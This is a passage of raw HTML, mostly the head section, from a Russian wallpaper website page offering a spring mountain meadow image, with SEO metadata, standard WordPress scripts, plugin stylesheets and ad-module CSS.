

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/
body_size: 32426
content:
<!DOCTYPE html>

<html class="no-js no-svg" lang="ru-RU">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="p:domain_verify" content="7368c149d862ad3c34bf5d589553126f"/>
	<meta name="97c319e4399abeccadec9fbc847c61ea" content="">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Красивая весенняя поляна &ndash; Заставка весна в горах (1920 × 1200)</title>
	<meta name="description" content="Весна в горах обои &ndash; Скачать обои: Красивая весенняя поляна (1920 × 1200) в хорошем качестве Full HD, 4K Ultra HD, HDTV, FHD, 1080p" />
	<link rel="canonical" href="https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Красивая весенняя поляна &ndash; Заставка весна в горах (1920 × 1200)" />
	<meta property="og:description" content="Весна в горах обои &ndash; Скачать обои: Красивая весенняя поляна (1920 × 1200) в хорошем качестве Full HD, 4K Ultra HD, HDTV, FHD, 1080p" />
	<meta property="og:url" content="https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/" />
	<meta property="og:site_name" content="Обои на телефон, которые вас вдохновят: Выберите лучшее" />
	<meta property="article:published_time" content="2019-04-12T18:25:36+00:00" />
	<meta property="article:modified_time" content="2019-04-12T18:34:27+00:00" />
	<meta property="og:image" content="https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PetroMetro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hdwidew" />
	<meta name="twitter:site" content="@hdwidew" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="PetroMetro" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/#article","isPartOf":{"@id":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/"},"author":{"name":"PetroMetro","@id":"https://wide-w.com/#/schema/person/fa683ee909bf6ff8f7fc1d118602df51"},"headline":"Красивая весенняя поляна","datePublished":"2019-04-12T18:25:36+00:00","dateModified":"2019-04-12T18:34:27+00:00","mainEntityOfPage":{"@id":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/"},"wordCount":26,"publisher":{"@id":"https://wide-w.com/#/schema/person/fa683ee909bf6ff8f7fc1d118602df51"},"image":{"@id":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/#primaryimage"},"thumbnailUrl":"https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana.jpg","keywords":["весна","горы"],"articleSection":["Весна"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/","url":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/","name":"Красивая весенняя поляна &ndash; Заставка весна в горах (1920 × 1200)","isPartOf":{"@id":"https://wide-w.com/#website"},"primaryImageOfPage":{"@id":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/#primaryimage"},"image":{"@id":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/#primaryimage"},"thumbnailUrl":"https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana.jpg","datePublished":"2019-04-12T18:25:36+00:00","dateModified":"2019-04-12T18:34:27+00:00","description":"Весна в горах обои &ndash; Скачать обои: Красивая весенняя поляна (1920 × 1200) в хорошем качестве Full HD, 4K Ultra HD, HDTV, FHD, 1080p","breadcrumb":{"@id":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/#primaryimage","url":"https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana.jpg","contentUrl":"https://wide-w.com/wp-content/uploads/2019/04/krasivaja-vesennjaja-poljana.jpg","width":1920,"height":1200,"caption":"Красивая весенняя поляна (1920 × 1200)"},{"@type":"BreadcrumbList","@id":"https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://wide-w.com/"},{"@type":"ListItem","position":2,"name":"Природа","item":"https://wide-w.com/priroda/"},{"@type":"ListItem","position":3,"name":"Весна","item":"https://wide-w.com/priroda/vesna/"},{"@type":"ListItem","position":4,"name":"Весна в горах"}]},{"@type":"WebSite","@id":"https://wide-w.com/#website","url":"https://wide-w.com/","name":"Обои на телефон, которые вас вдохновят: Выберите лучшее","description":"Найдите вдохновение и создайте атмосферу, которая соответствует вашему настроению. Выбирайте из широкого выбора обоев на телефон, которые подчеркнут вашу индивидуальность и стиль.","publisher":{"@id":"https://wide-w.com/#/schema/person/fa683ee909bf6ff8f7fc1d118602df51"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wide-w.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://wide-w.com/#/schema/person/fa683ee909bf6ff8f7fc1d118602df51","name":"PetroMetro","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wide-w.com/#/schema/person/image/","url":"https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png","contentUrl":"https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png","width":120,"height":120,"caption":"PetroMetro"},"logo":{"@id":"https://wide-w.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Обои на телефон, которые вас вдохновят: Выберите лучшее &raquo; Лента" href="https://wide-w.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Обои на телефон, которые вас вдохновят: Выберите лучшее &raquo; Лента комментариев" href="https://wide-w.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Обои на телефон, которые вас вдохновят: Выберите лучшее &raquo; Лента комментариев к &laquo;Красивая весенняя поляна&raquo;" href="https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wide-w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wide-w.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://wide-w.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://wide-w.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://wide-w.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-css' href='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css' href='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://wide-w.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://wide-w.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bayleaf-style-css' href='https://wide-w.com/wp-content/themes/bayleaf/style.css?ver=1.3.9' type='text/css' media='all' />
<style id='bayleaf-style-inline-css' type='text/css'>
.widgetlayer .text-7{order:0}.widgetlayer .block-8{order:0}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='bayleaf-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C400italic%2C700italic%7CPoppins%3A400%2C600%2C700%2C400italic%2C700italic&#038;ver=1.3.9#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bayleaf_gutenberg_style-css' href='https://wide-w.com/wp-content/themes/bayleaf/add-on/gutenberg/assets/gutenberg.css?ver=1.3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://wide-w.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wide-w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.8' id='responsive-lightbox-infinite-scroll-js'></script>
<link rel="https://api.w.org/" href="https://wide-w.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wide-w.com/wp-json/wp/v2/posts/2138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wide-w.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wide-w.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://wide-w.com/?p=2138' />
<link rel="alternate" type="application/json+oembed" href="https://wide-w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwide-w.com%2Fpriroda%2Fvesna%2Fkartinki-vesna-zelen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wide-w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwide-w.com%2Fpriroda%2Fvesna%2Fkartinki-vesna-zelen%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://wide-w.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2138';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%B0%D1%8F+%D0%B2%D0%B5%D1%81%D0%B5%D0%BD%D0%BD%D1%8F%D1%8F+%D0%BF%D0%BE%D0%BB%D1%8F%D0%BD%D0%B0';
	window._wp_rp_post_tags = ['%D0%B2%D0%B5%D1%81%D0%BD%D0%B0', '%D0%B3%D0%BE%D1%80%D1%8B', '%D0%92%D0%B5%D1%81%D0%BD%D0%B0', 'beauti', 'spring', 'a', 'green'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://wide-w.com/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<link rel="amphtml" href="https://wide-w.com/priroda/vesna/kartinki-vesna-zelen/amp/"><link rel="icon" href="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2.png" />
<meta name="msapplication-TileImage" content="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wide-w.com\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
